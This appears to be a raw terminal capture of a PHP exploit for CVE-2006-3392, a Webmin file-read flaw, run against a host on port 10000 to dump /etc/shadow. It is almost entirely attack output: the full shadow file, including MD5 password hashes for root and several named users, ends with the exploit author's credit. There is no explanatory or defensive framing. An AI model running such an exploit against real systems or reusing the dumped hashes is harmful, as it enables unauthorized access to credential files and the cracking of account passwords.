 root@workstation:/tmp# php CVE-2006-3392.php 192.168.1.28 10000 HTTP /etc/shadow
Attacking 192.168.1.28
---------------------------------
root:$1$k6V/lmUF$n2iBfemYg/IsVRyjqopr3.:14422:0:::::
bin:*:9797:0:::::
daemon:*:9797:0:::::
adm:*:9797:0:::::
lp:*:9797:0:::::
sync:*:9797:0:::::
shutdown:*:9797:0:::::
halt:*:9797:0:::::
mail:*:9797:0:::::
news:*:9797:0:::::
uucp:*:9797:0:::::
operator:*:9797:0:::::
games:*:9797:0:::::
ftp:*:9797:0:::::
smmsp:*:9797:0:::::
mysql:*:9797:0:::::
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
nobody:*:9797:0:::::
guest:$1$T7.0qXyH$hC4dje14rIUFJXbZUCkdB/:12876:0:99999:7:::
goatse:$1$lXWz2SF8$sr5ux2i3UpMAf30t5uMtT0:14422:0:99999:7:::
jpelman:$1$3nO0QVVF$Iy21QTWTrHPd5/6ZrAvrj.:14422:0:99999:7:::
jblow:$1$35A0vqVF$MoYgZm/DxNS5nBZZk3Y2R1:14422:0:99999:7:::
---------------------------------
Coded by joffer , http://securitydot.net